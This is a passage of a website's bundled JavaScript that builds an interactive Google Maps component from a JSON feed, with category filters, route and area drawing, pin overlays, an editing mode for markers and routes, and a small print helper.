            // Adjust map according to set start bounding box from feed, or ...
            if (mapSettings != null)
            {
                // Set Start boundary box
                if (mapSettings.startboundingbox != null) {
                    for (var i = 0; i < mapSettings.startboundingbox.length; i++) {
                        var myLatLng = new google.maps.LatLng(mapSettings.startboundingbox[i].lat, mapSettings.startboundingbox[i].lng);
                        bounds.extend(myLatLng);
                    }

                    map.fitBounds(bounds);
                }


                // Set map type if defined
                if(mapSettings.maptype != null) {
                    $('input[type=radio][value=' + mapSettings.maptype + ']').click();
                }

              
            }
            else {
                // If no startboundingbox is set, find markers position and set view according to them

                for (var i = 0; i < dataMarkers.length; i++) {

                    var myLatLng = { lat: dataMarkers[i].lat, lng: dataMarkers[i].lng };

                    var marker = new google.maps.Marker({
                        position: myLatLng
                    });
                    bounds.extend(marker.getPosition());
                }

                // If only 1 marker, then set map center for the marker
                if (dataMarkers.length == 1) {
                    map.setCenter({ lat: dataMarkers[0].lat, lng: dataMarkers[0].lng });
                }
                else {

                    if (dataMarkers.length == 0) {
                        bounds.extend(mapCenterPosition);
                    }

                    // if multiple markers, then use the bounds of the markers to find the right center position
                    map.fitBounds(bounds);
                }

                // After bounds have been set once, adjust zoom level if map is zoomed in too much
                google.maps.event.addListenerOnce(map, 'bounds_changed', function (event) {

                    if (this.getZoom() > 15) {
                        this.setZoom(13);
                    }
                });
            }
                      

    
        }

      


        function readDataFeed(startDate, endDate, firstRun)
        {
            var jsonUrl = $(".google-maps-container").attr("data-feed");
            
            // Loop through jSon
            $.getJSON(jsonUrl, function (jsonObj) {

                $.each(jsonObj, function (key, data) {
                                    
                    // Map settings 
                    if (firstRun == true)
                    {
                        if (data.mapsettings != null) {
                            mapSettings = data.mapsettings;
                        }
                    }

                    // Color list
                    if (firstRun == true)
                    {
                        for (var i = 0; i < data.colorscheme.length; i++) {
                            dataColorScheme.push(data.colorscheme[i]);
                        }
                    }                                    

         

                    // Categories list
                    if (firstRun == true)
                    {
                        for (var i = 0; i < data.categories.length; i++) {
                            dataCategories.push(data.categories[i]);
                        }
                    }
            

                    // Markers list
                    dataMarkers = [];
                    for (var i = 0; i < data.markers.length; i++)
                    {
                        var dataMarker = data.markers[i];

                        // Get only those without the date range 
                        if (dataMarker.from != null && dataMarker.to != null) {
                            // Start date
                            var dateParts = dataMarker.from.split("/");
                            var markerStartDate = new Date(dateParts[2], (dateParts[1] - 1), dateParts[0]);

                            // End date
                            dateParts = dataMarker.to.split("/");
                            var markerEndDate = new Date(dateParts[2], (dateParts[1] - 1), dateParts[0]);

                            // Is it within range 
                            if (markerStartDate <= endDate && startDate <= markerEndDate)
                            {
                                dataMarkers.push(dataMarker);
                            }
                        }
                        else {
                            // If there is not from and to, it means it is static and should always be there
                            dataMarkers.push(dataMarker);                                
                        }
                    }              
                                
                });


                if (firstRun == true) {
                    setupColorscheme();
                }              

                if (firstRun == true) {
                    setupCategories();
                }
                

                SetupMapSettings();

                dropGoogleMarkers(firstRun);

                dropGooglePolylines();
                                
                updateCategoryCount();     

            });
        }


        function dropGooglePolylines()
        {
            // Clear previous polylines
            if (dataRoutes.length > 0) {
                for (var i = 0; i < dataRoutes.length; i++) {
                    dataRoutes[i].setMap(null);
                }
                dataRoutes = [];
            }

            // Load polylines onto map
            if (dataMarkers.length > 0) {

                for (var i = 0; i < dataMarkers.length; i++) {

                    var dataMarker = dataMarkers[i];             

                    if (dataMarker.route != null)
                    {          
                        var categoryid;
                        var pinBgColor = "#FF0000";

                        if (dataMarker.categoryid != null) {

                            for (var j = 0; j < dataCategories.length; j++) {

                                var category = dataCategories[j];

                                if (dataMarker.categoryid == category.id) {
                                    categoryid = category.id;
                          
                                    // Find color from colorscheme 
                                    pinBgColor = getColorFromColorScheme(category);

                                    break;
                                }
                            }
                        }
                        

                        var route;

                        // If it is an area
                        if (dataMarker.route != null)
                        {
                            if (dataMarker.route.isArea) {
                                var routeColor = pinBgColor;

                                if (dataMarker.route.color != null) {
                                    routeColor = dataMarker.route.color;
                                }

                                route = new google.maps.Polygon({
                                    path: dataMarker.route.coordinates,
                                    geodesic: true,
                                    strokeColor: routeColor,
                                    strokeOpacity: 1.0,
                                    strokeWeight: 0,
                                    categoryid: categoryid,
                                    fillColor: routeColor,
                                    fillOpacity: 0.35,
                                    clickable: false
                                });
                            }
                            else {
                                // If it is a line from a to b       

                                var routeStrokeColor = pinBgColor;

                                if (dataMarker.route.color){    
                                    routeStrokeColor = dataMarker.route.color;
                                }

                                // Is Line dashed or not
                                if (dataMarker.route.dashed)
                                {

                                    // Dashed polyline
                                    var dashedRoute = [{
                                        icon: {
                                            path: "M 0,-1 0,1",
                                            strokeOpacity: 1,
                                            scale: 3,
                                            strokeColor: routeStrokeColor
                                        },
                                        offset: "0",
                                        repeat: "20px"
                                    }];

                                    route = new google.maps.Polyline({
                                        path: dataMarker.route.coordinates,
                                        geodesic: true,
                                        strokeOpacity: 0,
                                        categoryid: categoryid,
                                        clickable: false,
                                        icons: dashedRoute
                                    });
                                }
                                else {
                                    // Solid polyline
                                    route = new google.maps.Polyline({
                                        path: dataMarker.route.coordinates,
                                        geodesic: true,
                                        strokeColor: routeStrokeColor,
                                        strokeOpacity: 1.0,
                                        strokeWeight: 2,
                                        categoryid: categoryid,
                                        clickable: false
                                    });
                                }                                                              
                            }                            
                        }   


                        route.setMap(map);

                        // If category is not "all" or is not specifically selected
                        route.setVisible(isCategorySelected(categoryid));

                        dataRoutes.push(route);     
                    }
                }       
            }
        }


        function isCategorySelected(categoryid)
        {        

            var isCategorySelected = $("#map-category-filters [data-filter-id='" + categoryid + "']").hasClass("selected");
            var isCategoryAllSelected = $("#map-category-filters [data-filter-id='0']").hasClass("selected");


            if (isCategorySelected == false && isCategoryAllSelected == false) {              
                return false;
            }
            else {
                return true;
            }
        }


        function getColorFromColorScheme(category) {

            var color = "#000000";

            // Find color from colorscheme 
            for (var i = 0; i < dataColorScheme.length; i++) {
                var colorScheme = dataColorScheme[i];

                if (category.colorschemeid == colorScheme.id) {
                    color = colorScheme.color;
                    break;
                }
            }

            return color;
        }

        function setupColorscheme() {
            var css = "<style type='text/css'>";

            for (var i = 0; i < dataColorScheme.length; i++) {
                var colorscheme = dataColorScheme[i];

                // Create css class
                var colorClass = "colorscheme" + colorscheme.id;
                css += "." + colorClass + "{ background-color: " + colorscheme.color + ";} ";
            }
            css += "</style>";
            $("head").append(css);
        }


        function setupCategories() {

            if (dataCategories.length > 0)
            {                
                var html = "<ul class='category-list'>";

                // "All" button
                html += "<li><a href='#' class='category-item category-all selected' data-filter-id='0'>Alle<span class='total'></span></a></li>"; 
         
                for (var i = 0; i < dataCategories.length; i++)
                {
                    var category = dataCategories[i];

                    // Create css class
                    var colorClass = "colorscheme" + category.colorschemeid;

                    // Button markup
                    html += "<li><a href='#' class='category-item " + colorClass + "' data-filter-id='" + category.id + "' >" + category.name + "<span class='total'></span></a></li>";
                }

                html += "</ul>"
                $("#map-category-filters").html(html);
            }


       
            // Detect filter container height for scrolling
            function setCategoryFilterHeight() {
                var $mapFiltersContainer = $("#map-category-filters");

                if ($mapFiltersContainer.length > 0) {
                    var topPosition = $mapFiltersContainer.position().top;
                    if (topPosition != null) {
                        $mapFiltersContainer.css("height", "calc(100% - " + topPosition + "px)");
                    }
                }
            }

            setCategoryFilterHeight();


            var timer;
            $(window).resize(function () {
                clearTimeout(timer);
                timer = setTimeout(afterResize, 50);
            });

            afterResize = function () {
                setCategoryFilterHeight();
            };

        }

        function updateCategoryCount() {

            var categoryTotalAmount = 0;

            // Loop through categories 
            for (var i = 0; i < dataCategories.length; i++) {
                                
                var category = dataCategories[i];
                var amountPerCategory = 0;
                                    
                // Find out amount of markers per category
                for (var j = 0; j < dataMarkers.length; j++)
                {
                    if (category.id == dataMarkers[j].categoryid)
                    {
                        amountPerCategory++;
                        categoryTotalAmount++;
                    }
                }

                // Insert amount
                $("#map-category-filters [data-filter-id='" + category.id + "']").find(".total").text("(" + amountPerCategory + ")");
                         
            }

            // Add Total amount of categories
            if ($("#map-category-filters [data-filter-id='0']").length > 0) {
                $("#map-category-filters [data-filter-id='0'] .total").text("(" + categoryTotalAmount + ")");
            }
                       
        }


        function dropGoogleMarkers(firstRun) {


            // Clear previous markers
            if (googleMapsMarkers.length > 0)
            { 
                for (var i = 0; i < googleMapsMarkers.length; i++) {
                    googleMapsMarkers[i].setMap(null);
                }
   
                googleMapsMarkers = [];
                markerClusterer.clearMarkers();
            }

            // Drop markers
            for (var i = 0; i < dataMarkers.length; i++) {
                addMarkerWithTimeout(dataMarkers[i], firstRun);
            }

            // Update cluster count
            markerClustererRefresh();          
        }

        function markerClustererRefresh() {

            if (markerClusterer != null) {
                markerClusterer.repaint();
            }          
        }


        function addMarkerWithTimeout(data, firstRun)
        {
            
            var latLng = new google.maps.LatLng(data.lat, data.lng);

            var categoryid = "";
            var pinBgColor = "#222";

            if (data.categoryid != null) {

                for (var i = 0; i < dataCategories.length; i++) {

                    var category = dataCategories[i];

                    if (data.categoryid == category.id)
                    {
                        categoryid = category.id;
                        // Find color from colorscheme  
                        pinBgColor = getColorFromColorScheme(category);
 
                        break;
                    }
                }        
            }

 
       

            // Creating a marker and putting it on the map
            var marker = new google.maps.Marker({
                position: latLng,
                title: data.infoTitle,
                categoryid: categoryid,
                optimized:false
            });

            if (data.from != null || firstRun == true) {
                marker.setAnimation(google.maps.Animation.DROP);
            }



            // Set marker icon depending on route or point and custom font icon
            if (data.customIcon != null)
            {              
                
                if (data.customIcon == "CHILDREN")
                {
                    //If marker is set to children
                    
                    marker.setIcon({
                        url: pinChildSymbol(pinBgColor),
                        anchor: new google.maps.Point(12, 12),
                        scaledSize: new google.maps.Size(33, 33),
                        optimized: false
                    });

                    // Show marker hover icon on mouse over
                    google.maps.event.addListener(marker, 'mouseover', function () {

                        marker.setIcon({
                            url: pinChildSymbol(pinBgColor),
                            anchor: new google.maps.Point(20, 20),
                            scaledSize: new google.maps.Size(50, 50),
                            optimized: false
                        });
                    });

                    // Show default marker icon on mouseout
                    google.maps.event.addListener(marker, 'mouseout', function () {

                        marker.setIcon({
                            url: pinChildSymbol(pinBgColor),
                            anchor: new google.maps.Point(12, 12),
                            scaledSize: new google.maps.Size(33, 33),
                            optimized: false
                        });
                    });    
                }

                
                else if (fontawesome.markers[data.customIcon.toUpperCase()] != null) {

                    var customIcon = data.customIcon.toUpperCase();

                    var pathMarkup = fontawesome.markers[customIcon];

                    var fillColor = pinBgColor;

                    if (data.customIconColor != null) {
                        fillColor = data.customIconColor;
                    }
                    
                    marker.setIcon({
                        path: pathMarkup,
                        scale: 0.35,
                        strokeWeight: 0.3,
                        strokeColor: '#000000',
                        fillOpacity: 1,
                        fillColor: fillColor,
                        anchor: new google.maps.Point(32, -32),
                        optimized: false
                    });

                    // Show marker hover icon on mouse over
                    google.maps.event.addListener(marker, 'mouseover', function () {
                        marker.setIcon({
                            path: pathMarkup,
                            scale: 0.45,
                            strokeWeight: 0.3,
                            strokeColor: '#000000',
                            fillOpacity: 1,
                            fillColor: fillColor,
                            anchor: new google.maps.Point(32, -32),
                            optimized: false
                        });
                    });

                    // Show default marker icon on mouseout
                    google.maps.event.addListener(marker, 'mouseout', function () {
                        marker.setIcon({
                            path: pathMarkup,
                            scale: 0.35,
                            strokeWeight: 0.3,
                            strokeColor: '#000000',
                            fillOpacity: 1,
                            fillColor: fillColor,
                            anchor: new google.maps.Point(32, -32),
                            optimized: false
                        });
                    });
                }

              
            }
            else {

                // If marker is a route, set default route symbol  
                // _____________________________________________________
                

                if (data.route != null)
                {
                    marker.setIcon({
                        url: pinRouteSymbol(pinBgColor),
                        anchor: new google.maps.Point(12, 12),
                        scaledSize: new google.maps.Size(24, 24),
                        optimized: false
                    });

                    // Show marker hover icon on mouse over
                    google.maps.event.addListener(marker, 'mouseover', function () {

                        marker.setIcon({
                            url: pinRouteSymbol(pinBgColor),
                            anchor: new google.maps.Point(16, 16),
                            scaledSize: new google.maps.Size(32, 32),
                            optimized: false
                        });
                    });

                    // Show default marker icon on mouseout
                    google.maps.event.addListener(marker, 'mouseout', function () {

                        marker.setIcon({
                            url: pinRouteSymbol(pinBgColor),
                            anchor: new google.maps.Point(12, 12),
                            scaledSize: new google.maps.Size(24, 24),
                            optimized: false
                        });
                    });    
                }
                
                else {
                    
                    // If marker is just a marker, set default marker symbol
                    // _____________________________________________________

                    
                    marker.setIcon({
                        url: pinSymbol(pinBgColor),
                        scaledSize: new google.maps.Size(25, 33),
                        optimized: false
                    });

                    // Show marker hover icon on mouse over
                    google.maps.event.addListener(marker, 'mouseover', function () {
                        marker.setIcon({
                            url: pinSymbol(pinBgColor),
                            anchor: new google.maps.Point(17, 42),
                            scaledSize: new google.maps.Size(34, 42),
                            optimized: false
                        });
                    });

                    // Show default marker icon on mouseout
                    google.maps.event.addListener(marker, 'mouseout', function () {
                        
                        marker.setIcon({
                            url: pinSymbol(pinBgColor),
                            scaledSize: new google.maps.Size(25, 33),
                            optimized: false
                        });
                    });
                }               
            }

            // If marker is part of a polygon, then place it in the middle of the polygon
            if (data.route != null)
            {      
                if (data.route.isArea != null) {
                    if (data.route.isArea == true) {


                        var bounds = new google.maps.LatLngBounds();

                        for (var i = 0; i < data.route.coordinates.length; i++) {
                            var myLatLng = new google.maps.LatLng(data.route.coordinates[i].lat, data.route.coordinates[i].lng);
                            bounds.extend(myLatLng);
                        }


                        marker.setPosition(bounds.getCenter());
                    }
                }
            }


            // Add label to marker
            if (data.markerLabel != null) {
                marker.setLabel(data.markerLabel, categoryid);
            }


            // Add click event for marker
            marker.addListener('click', function () {
                ShowPinOverlay(data.infoTitle, data.infoDescription, data.infoImage, data.infoVideo, pinBgColor, data.linkReadmore, data.internalPage);
            });
            

            googleMapsMarkers.push(marker);

            // If category is not "all" or is not specifically selected            
            marker.setVisible(isCategorySelected(categoryid));


    
            markerClusterer.addMarker(marker);        
        }

        function pinSymbol(color)
        {
            // Pixels
            var width = "25";
            var height = "33";

                // remove HEX value because it is already encoded
            color = color.replace("#", "");


            // Crossbrowser URL Encoded SVG optimized 
            // https://jakearchibald.github.io/svgomg/
            // http://meyerweb.com/eric/tools/dencoder/
            var template = "data:image/svg+xml;charset=UTF-8," +
                "%3Csvg%20width%3D%22" + width + "px%22%20height%3D%22" + height + "px%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2032.56%22%3E%3Cpath%20fill%3D%22%23" + color + "%22%20d%3D%22M24%2C12A12%2C12%2C0%2C1%2C0%2C11.84%2C24v8.57s9.38-10%2C11.13-15.63c0-.06%2C0-.12%2C0-.18A12%2C12%2C0%2C0%2C0%2C24%2C12Z%22%2F%3E%0A%3Ccircle%20fill%3D%22%23fff%22%20cx%3D%2212%22%20cy%3D%2212.15%22%20r%3D%224.5%22%2F%3E%3C%2Fsvg%3E";

            return template;
        }

        function pinRouteSymbol(color) {
            // Pixels
            var width = "24";
            var height = "24";

            // remove HEX value because it is already encoded
            color = color.replace("#", "");

            // Crossbrowser URL Encoded SVG optimized 
            // https://jakearchibald.github.io/svgomg/
            // http://meyerweb.com/eric/tools/dencoder/
            var template = "data:image/svg+xml;charset=UTF-8," +
                "%3Csvg%20width%3D%22" + width + "px%22%20height%3D%22" + height + "px%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2015.89%2015.89%22%3E%3Ccircle%20fill%3D%22%23" + color + "%22%20cx%3D%227.95%22%20cy%3D%227.95%22%20r%3D%227.95%22%2F%3E%3Cpolygon%20fill%3D%22%23FFFFFF%22%20points%3D%227.71%203.99%208.95%206.5%2011.71%206.9%209.71%208.86%2010.18%2011.61%207.71%2010.31%205.23%2011.61%205.7%208.86%203.7%206.9%206.47%206.5%207.71%203.99%22%2F%3E%3C%2Fsvg%3E";

            return template;
        }

        function pinChildSymbol(color){
            var width = "33";
            var height = "33";

                // remove HEX value because it is already encoded
            color = color.replace("#", "");


            // Crossbrowser URL Encoded SVG optimized 
            // https://jakearchibald.github.io/svgomg/
            // http://meyerweb.com/eric/tools/dencoder/
            var template = "data:image/svg+xml;charset=UTF-8," +
                "%3Csvg%20width%3D%22" + width + "px%22%20height%3D%22" + height + "px%22%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2033%2033%22%3E%3Ctitle%3Eicon_QMI_02%3C%2Ftitle%3E%3Cpath%20d%3D%22M27%2C6A14.86%2C14.86%2C0%2C0%2C0%2C6%2C27a14.86%2C14.86%2C0%2C0%2C0%2C21%2C0A14.86%2C14.86%2C0%2C0%2C0%2C27%2C6Z%22%20fill%3D%22%23ffcf03%22%2F%3E%3Ccircle%20cx%3D%2221.7%22%20cy%3D%228.31%22%20r%3D%222.57%22%20fill%3D%22%23fff%22%2F%3E%3Ccircle%20cx%3D%2211.33%22%20cy%3D%228.31%22%20r%3D%222.57%22%20fill%3D%22%23fff%22%2F%3E%3Cpath%20d%3D%22M16.5%2C0A16.5%2C16.5%2C0%2C1%2C0%2C33%2C16.5%2C16.5%2C16.5%2C0%2C0%2C0%2C16.5%2C0ZM27%2C27A14.85%2C14.85%2C0%2C0%2C1%2C1.65%2C16.5a14.85%2C14.85%2C0%2C1%2C1%2C29.7%2C0A14.72%2C14.72%2C0%2C0%2C1%2C27%2C27Z%22%20fill%3D%22%23fff%22%2F%3E%3Cpath%20d%3D%22M27.38%2C18.39%2C23.66%2C13a2.36%2C2.36%2C0%2C0%2C0-2.08-1.35%2C2.3%2C2.3%2C0%2C0%2C0-1.92%2C1.1.53.53%2C0%2C0%2C0-.12.14l-3.15%2C4.56-3.15-4.56a.69.69%2C0%2C0%2C0-.11-.13%2C2.24%2C2.24%2C0%2C0%2C0-1.81-1%2C2.32%2C2.32%2C0%2C0%2C0-2%2C1.25L5.62%2C18.39a.83.83%2C0%2C0%2C0%2C.21%2C1.15.81.81%2C0%2C0%2C0%2C.47.14A.84.84%2C0%2C0%2C0%2C7%2C19.33l1.41-2-.81%2C4.47a.25.25%2C0%2C0%2C0%2C.24.29h1.1v4.4a.83.83%2C0%2C0%2C0%2C.83.83.83.83%2C0%2C0%2C0%2C.82-.83V22h1.34v4.4a.83.83%2C0%2C0%2C0%2C.83.83.83.83%2C0%2C0%2C0%2C.82-.83V22h1.24a.25.25%2C0%2C0%2C0%2C.24-.29l-.83-4.53%2C1.47%2C2.12a.81.81%2C0%2C0%2C0%2C.68.35h0a.81.81%2C0%2C0%2C0%2C.68-.35l2.13-3.08V26.4a.85.85%2C0%2C0%2C0%2C.8.86.83.83%2C0%2C0%2C0%2C.85-.83V21.59a.72.72%2C0%2C0%2C1%2C1.43%2C0V26.4a.85.85%2C0%2C0%2C0%2C.8.86.83.83%2C0%2C0%2C0%2C.85-.83V16.32l2.06%2C3a.84.84%2C0%2C0%2C0%2C.69.35.81.81%2C0%2C0%2C0%2C.47-.14A.83.83%2C0%2C0%2C0%2C27.38%2C18.39Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E";

            return template;
        }


        function ShowPinOverlay(title, description, image, video, pinColor, linkReadmore, internalPage) {

            ScrollToTopOfMap();

            var $pinOverlayContainer = $(".pin-overlay-container");
            $("#pin-overlay-close").css("background-color", pinColor)

            $pinOverlayContainer.empty();

            // Add pin content
            if (title) {
                $pinOverlayContainer.append("<div class='title'>" + title + "</div>");
            }

            if (description) {
                $pinOverlayContainer.append("<div class='description'>" + description + "</div>");
            }

            if (image) {
                $pinOverlayContainer.append("<div class='image'><img src='" + image + "' /></div>");
            }

            if (video) {

                var youtubeID = YoutubeParser(video);

                if (youtubeID != null) {
                    $pinOverlayContainer.append('<div class="video"><div style="position:relative;height:0;padding-bottom:56.25%"><iframe src="https://www.youtube.com/embed/' + youtubeID + '?ecver=2" width="640" height="360" frameborder="0" style="position:absolute;width:100%;height:100%;left:0" allowfullscreen></iframe></div></div>');

                }
           }


            if (linkReadmore) {
                $pinOverlayContainer.append("<a href='" + linkReadmore + "' class='btn small cta--arrow link-readmore' style='background-color: " + pinColor + ";'>Læs mere</a>");
            }

            if (internalPage) {
                $pinOverlayContainer.append("<a href='" + internalPage + "' class='btn small link-readmore internal-page' style='background-color: " + pinColor + ";'>Læs mere</a>");

                // Add spinner
                $pinOverlayContainer.append("<div class='spinner hide'><div class='bounce1'></div><div class='bounce2'></div><div class='bounce3'></div></div>");

                // Add page content placeholder
                $pinOverlayContainer.append("<div class='internal-page-content'></div>");
            }

            // Show
            $("#pin-overlay").addClass("show");
        }

        function YoutubeParser(url) {
            var regExp = /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]{11,11}).*/;
            var match = url.match(regExp);
            if (match) if (match.length >= 2) return match[2];
        }

        function ClosePinOverlay() {
            $("#pin-overlay").removeClass("show");
            $("#pin-overlay").removeClass("fullwidth");
            $("#pin-overlay .video").remove();
            $("body").removeClass("show-overlay");

        }
                
    

        $("body").on("click", ".component-map .category-list [data-filter-id]", function (e)
        {
            e.preventDefault();            
            var categoryID = $(this).attr("data-filter-id");
            
            if (categoryID != 0) {
                // Filter buttons that are not "All" category

                $(".component-map .category-list [data-filter-id='0']").removeClass("selected");
                
                // Hide everything
                for (var i = 0; i < googleMapsMarkers.length; i++) {
                    googleMapsMarkers[i].setVisible(false);

                    // hide map labels
                    $(".map-marker-label").addClass("hide");
                }

                for (var j = 0; j < dataRoutes.length; j++) {
                    dataRoutes[j].setVisible(false);                    
                }


                // Toggle select class on button
                $(this).toggleClass("selected");

          

                $(".component-map .category-list [data-filter-id].selected").each(function (index, element) {

                    var buttonFilterCategoryID = $(element).attr("data-filter-id");
                    
                    // Loop through markers to find matching ones
                    for (var i = 0; i < googleMapsMarkers.length; i++) {

                        // Once a matching one is found, find out if it needs to show
                        if (buttonFilterCategoryID == googleMapsMarkers[i].categoryid)
                        {
                            googleMapsMarkers[i].setVisible(true);

                            console.log(buttonFilterCategoryID);
                            $(".map-marker-label[data-filter-id='" + buttonFilterCategoryID + "']").removeClass("hide");                         
                        }
                    }

                    for (var j = 0; j < dataRoutes.length; j++) {
                        // Once a matching one is found, find out if it needs to show
                        if (buttonFilterCategoryID == dataRoutes[j].categoryid) {
                            dataRoutes[j].setVisible(true);
                        }
                    }

                });


            }
            else {
                // "Alle" button category 
                $(".component-map .category-list [data-filter-id]").removeClass("selected");

                $(this).toggleClass("selected");

                for (var i = 0; i < googleMapsMarkers.length; i++) {
                    googleMapsMarkers[i].setVisible(true);

                    $(".map-marker-label").removeClass("hide");
                }

                for (var j = 0; j < dataRoutes.length; j++) {
                    dataRoutes[j].setVisible(true);
                }
            }

            markerClustererRefresh();

        });



        $("#pin-overlay-close").on('click', function () {
            ClosePinOverlay();

            ScrollToTopOfMap();
        });


        $("body").on("click", "#pin-overlay .internal-page", function (e) {

            e.preventDefault();
            var internalPage = "<div>Loading...</div>";

            var $contentContainer = $("#pin-overlay").find(".internal-page-content");

            var link = $(this).attr("href");
            var $this = $(this);

            // Add full width 
            $("#pin-overlay").addClass("fullwidth");
            $("body").addClass("show-overlay");

            $("#pin-overlay .spinner").removeClass("hide");

            // Load content
            $contentContainer.load(link, function (response, status, xhr) {

                if (status == "success") {
                    // Hide link
                    $this.addClass("hide");

                    $("#pin-overlay .spinner").addClass("hide");

                    // Show container
                    $contentContainer.addClass("show");
                }

                if (status == "error") {
                    var msg = "Sorry but there was an error: ";
                    $(this).html(msg + xhr.status + " " + xhr.statusText);
                }
            });
        });

        // Mobile button
        $("body").on("click", "#filter-btn", function (e) {
            e.preventDefault();
            $(".google-maps-container").toggleClass("show-filterpanel");

            ScrollToTopOfMap();
        });

        // When mobile Filter panel is open, make it collapse if the map is clicked
        $("body").on("click", ".google-maps-container.show-filterpanel .map-panel", function (e) {
            e.preventDefault();
            $(".google-maps-container.show-filterpanel").removeClass("show-filterpanel");
        });


        // Filter panel - Change map type    
        $('input[type=radio][name=maptype]').change(function () {
            map.setMapTypeId(this.value);
        });
        
        // Edit Panel - Selected Marker Type
        $('input[type=radio][name=markertype]').change(function () {

            if (this.value == "Sted") {
                $("#route-container").removeClass("show");
                $("#marker-container").addClass("show");

                TogglePlaceEditMode(true);

                ToggleRouteEditMode(false);
            }
            else if (this.value == "Rute") {
                $("#route-container").addClass("show");
                $("#marker-container").removeClass("show");

                TogglePlaceEditMode(false);

                ToggleRouteEditMode(true);
            }

        });

        var placeListener;
        var placeMarker;

        function TogglePlaceEditMode(enabled)
        {            
            if (enabled == true)
            {
                function insertPlace(location) {

                    placeMarker = new google.maps.Marker({
                        position: location,
                        map: map,
                        draggable: true,
                        icon: pinSymbol("#d70000", false),
                        animation: google.maps.Animation.DROP
                    });

                    placeMarker.addListener('dragend', function (event) {
                        saveMarkerCoordinate(event.latLng);
                    });
                }

                placeListener = google.maps.event.addListenerOnce(map, 'click', function (event) {
                    insertPlace(event.latLng);
                    saveMarkerCoordinate(event.latLng);
                });


                function saveMarkerCoordinate(latLng) {
                    var markerCoordinate = "{" + latLng.lat() + "," + latLng.lng() + "}";

                    $("#hfMarkerCoordinates").val(markerCoordinate);

                }
            }
            else {
                google.maps.event.removeListener(placeListener);

                if (placeMarker != null) {
                    placeMarker.setMap(null);
                }

                $("#hfMarkerCoordinates").val("");

            }       
        }
       

        
        var mapclickListener;
        var polylineRightclickListener, polylineInsertAtListener, polylineRemoveAtListener, polylineSetAtListener;
        var polyline;
        var routeMarker;

        function ToggleRouteEditMode(enabled)
        {                     
            if (enabled == true) {

                if (polyline == null)
                {
                    polyline = new google.maps.Polyline({
                        path: [],
                        strokeColor: 'red',
                        strokeWeight: 2,
                        map: map
                    });
                }

                // Make polyline editable
                polyline.setOptions({ editable: true });

                mapclickListener = google.maps.event.addListener(map, 'click', function (evt) {

                    // get existing path
                    var path = polyline.getPath();
                    // add new point (use the position from the click event)
                    path.push(new google.maps.LatLng(evt.latLng.lat(), evt.latLng.lng()));
                    // update the polyline with the updated path
                    polyline.setPath(path);
                    

            

                    // Insert router marker on the first one
                    if (polyline.getPath().getArray().length == 1) {
                        routeMarker = new google.maps.Marker({
                            position: evt.latLng,
                            map: map,           
                            icon: {
                                url: pinRouteSymbol("#d70000", false),
                                origin: new google.maps.Point(0, 0),
                                anchor: new google.maps.Point(16, 17),
                                scaledSize: new google.maps.Size(31,31)
                               
                            },
                            animation: google.maps.Animation.DROP
                        });
                    }               
                })


                polylineRightclickListener = google.maps.event.addListener(polyline, 'rightclick', function (e) {

                    // Check if click was on a vertex control point
                    if (e.vertex == undefined) {
                        return;
                    }

                    // get existing path
                    var path = polyline.getPath();
                    path.removeAt(e.vertex);
                    // update the polyline with the updated path
                    polyline.setPath(path);

                    // Remove marker if it is the last one
                    if (polyline.getPath().getArray().length == 0) {

                        if (routeMarker != null) {
                            routeMarker.setMap(null);
                        }
                    }
                           
                });


                polylineInsertAtListener = google.maps.event.addListener(polyline.getPath(), 'insert_at', function (e) {
                    SavePolylineCoordinates();
                });

                polylineRemoveAtListener = google.maps.event.addListener(polyline.getPath(), 'remove_at', function (e) {

                    // Hvis første punkt bliver slettet, så markør til næste punkt

                    SavePolylineCoordinates();
                });

                polylineSetAtListener = google.maps.event.addListener(polyline.getPath(), 'set_at', function (e) {

                    // Hvis første punkt bliver flyttet så flyt markør
                    

                    SavePolylineCoordinates();
                });

            }
            else {

                // Remove listeners
                google.maps.event.removeListener(mapclickListener);
                google.maps.event.removeListener(polylineRightclickListener);
                google.maps.event.removeListener(polylineInsertAtListener);
                google.maps.event.removeListener(polylineRemoveAtListener);
                google.maps.event.removeListener(polylineSetAtListener);
                
                if (polyline != null) {
                    polyline.setMap(null);

                    polyline = null;
                }
             
                if (routeMarker != null) {
                    routeMarker.setMap(null);
                    routeMarker = null;
                }                      
            }
        }

        function SavePolylineCoordinates() {

            var polylineCoordinates = "";

            for (var i = 0; i < polyline.getPath().getArray().length; i++) {

                var latLng = polyline.getPath().getArray()[i];
                polylineCoordinates += "{" + latLng.lat() + "," + latLng.lng() + "}";


                if (i < (polyline.getPath().getArray().length - 1)) {
                    polylineCoordinates += ";";
                }
            }


            $("#hfRouteCoordinates").val(polylineCoordinates);
            //console.log("hfRouteCoordinates: " + polylineCoordinates);
        }

        function ScrollToTopOfMap() {
            
            if ($(window).width() < 680) {

                $('html,body').animate({
                    scrollTop: $(".google-maps-container").offset().top
                }, 0);
            }
            
        }


        function InitializeMarkerLabels()
        {
      
            var markerSize = {
                x: 0,
                y: 24
            };

            // Create Elabels next to marker
            google.maps.Marker.prototype.setLabel = function (label, categoryID) {
                this.label = new MarkerLabel({
                    map: map,
                    marker: this,
                    text: label,
                    categoryid: categoryID
                });
                this.label.bindTo('position', this, 'position');
            };


            var MarkerLabel = function (options) {
                this.setValues(options);
                this.span = document.createElement('span');
                this.span.className = 'map-marker-label';
            };

            MarkerLabel.prototype = $.extend(new google.maps.OverlayView(), {
                onAdd: function () {
                    this.getPanes().overlayImage.appendChild(this.span);
                    var self = this;
                    this.listeners = [
                      google.maps.event.addListener(this, 'position_changed', function () {
                          self.draw();
                      })
                    ];
                },
                draw: function () {
                    var text = String(this.get('text'));
                    var position = this.getProjection().fromLatLngToDivPixel(this.get('position'));
                    this.span.innerHTML = text;             
                    this.span.setAttribute('data-filter-id', this.get('categoryid'));
                    this.span.style.left = (position.x - (markerSize.x / 2)) + 'px';
                    this.span.style.top = (position.y - markerSize.y + 40) + 'px';
                }
            });
        }

      

        setupCalendar();
        
    }

   




});
define('jquery.print',['jquery'],
    function ($) {
        $(document).on('click', '[data-print]', function(e){
            e.preventDefault();
            window.print();
        });
    }
);

/*!
